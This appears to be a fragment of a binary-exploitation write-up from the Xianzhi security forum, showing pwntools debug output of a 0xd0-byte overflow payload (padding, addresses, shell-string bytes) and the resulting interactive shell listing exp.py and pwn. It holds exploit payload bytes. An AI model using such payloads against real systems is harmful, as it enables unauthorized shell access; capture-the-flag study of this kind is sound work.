 [DEBUG] Sent 0xd0 bytes:
00000000 61 61 61 61 61 61 61
*
00000040 b8 ab 40 00 5c 96 43
00000050 61 61 61 61 61 61 61
*
000000a0 69 6e 0e 3c 2f 62 ce
000000b0 2f 2f ef 35 20 00 af
000000c0 00 00 05 24 00 00 06
000000d0
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xb bytes:
'exp.py\tpwn\n'
exp.py pwn
先知社区